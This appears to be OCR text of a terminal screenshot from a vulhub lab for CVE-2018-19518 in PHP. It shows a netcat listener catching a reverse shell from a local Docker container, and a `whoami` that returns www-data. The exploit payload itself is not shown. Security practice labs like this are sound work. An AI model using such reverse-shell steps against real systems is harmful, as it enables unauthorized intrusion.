 1 2 3 4
kali@kali: ~/vulhub/php/CVE-2018-19
文件 动作 编辑 查看 帮助
kali@kali: ~/vulhub/php/CVE-2018-19518 × kali@kali: ~/vulhub/php/CVE-2018-19518 ×
┌──(kali㉿kali)-[~/vulhub/php/CVE-2018-19518]
└─$ ls
1.png docker-compose.yml README.md www
┌──(kali㉿kali)-[~/vulhub/php/CVE-2018-19518]
└─$ nc -lvp 4444
listening on [any] 4444 ...
172.22.0.2: inverse host lookup failed: Unknown host
connect to [172.22.0.1] from (UNKNOWN) [172.22.0.2] 56302
bash: cannot set terminal process group (175): Inappropriate ioctl for device
bash: no job control in this shell
www-data@61c109647f38:/var/www/html$ whoami
whoami
www-data
www-data@61c109647f38:/var/www/html$
volatility_2.... pirate_asse...